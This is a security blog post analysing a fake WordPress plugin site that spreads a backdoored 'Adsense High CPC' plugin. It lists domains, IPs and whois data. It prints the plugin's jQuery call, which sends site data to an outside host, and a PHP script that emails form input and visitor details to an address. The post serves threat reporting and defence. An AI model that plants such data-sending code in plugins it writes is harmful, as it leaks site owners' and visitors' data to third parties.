We mentioned a few weeks ago fake WordPress websites used by hackers to distribute malware via malicious plugins installed on their victims blog.
Hackers have lately set up a fake WordPress plugin repository to distribute infected plugins: plugins-wordpress.org (160.153.16.65).
They installed a bogus Adsense High CPC – v2.0.5 plugin page (http://plugins-wordpress.org/plugins/google/Adsense_high_CPC.v2.0.5/):


Funnily, hackers forgot to remove some important information from the HTML source of the page:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<!-- Mirrored from wordpress.org/plugins/google-keyword-suggest/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 02 Dec 2015 00:07:13 GMT -->
<!-- Added by HTTrack --><!-- /Added by HTTrack -->
It shows that the site is a modified copy of the real Google Keyword Suggest plugin page, which was mirrored on December 02, 2015 using HTTrack Website Copier. A bit amateurish.
The plugins-wordpress.org domain was registered on December 12, 2015 with GoDaddy.com:
$ whois plugins-wordpress.org Domain Name: PLUGINS-WORDPRESS.ORG Domain ID: D178830722-LROR WHOIS Server: Referral URL: www.godaddy.com Updated Date: 2015-12-12T20:52:54Z Creation Date: 2015-12-12T20:52:54Z Registry Expiry Date: 2016-12-12T20:52:54Z Sponsoring Registrar: GoDaddy.com, LLC
The package contains the following files:

Three of them are backdoors/shell scripts:

The rogue plugin sends a POST request via AJAX to a script hosted on another domain, poststoday.eu (http://poststoday.eu/wp-content/plugins/google-keyword-suggest/classes/sumbitsend.php, 184.168.47.225, which was registered on November 11, 2015 with GoDaddy.com):
<script type="text/javascript">
jQuery("#google_ks_findd").on("click", function() {
var l_obj_Button = jQuery(this);
l_obj_Button.prop("disabled", true);
jQuery.ajax({
type: 'POST',
url: 'http://poststoday.eu/wp-content/plugins/google-keyword-suggest/classes/sumbitsend.php',
data: {
action: 'google_ks_suggestion',
WebSite: jQuery("#WebSite").val(),
},
success: function(data, textStatus, XMLHttpRequest){
jQuery("#suggest").html(data);
l_obj_Button.prop("disabled", false);
},
error: function(MLHttpRequest, textStatus, errorThrown){
console.log(textStatus);
l_obj_Button.prop("disabled", false);
}
});
});
</script>
A copy of a similar script, submitsend.php, is also included in the fake plugin:
// Configuration Settings
$SendFrom = "Form Feedback <[email protected]>";
$SendTo = "[email protected]";
$SubjectLine = "page";
$ThanksURL = "thanks.html"; //confirmation page
// Build Message Body from Web Form Input
foreach ($_POST as $Field=>$Value)
$MsgBody .= "$Field: $Value\n";
$MsgBody .= "\n" . @gethostbyaddr($_SERVER["REMOTE_ADDR"]) . "\n" .
$_SERVER["HTTP_USER_AGENT"];
$MsgBody = htmlspecialchars($MsgBody, ENT_NOQUOTES); //make safe
// Send E-Mail and Direct Browser to Confirmation Page
mail($SendTo, $SubjectLine, $MsgBody, "From: $SendFrom");
header("Location: server1.php");
?>
We also noticed earlier this week that another domain was used to distributed malware: http://wordpress-backup.com/ (registered on October, 14 2015). See our Malware Threats Report #2015121111.
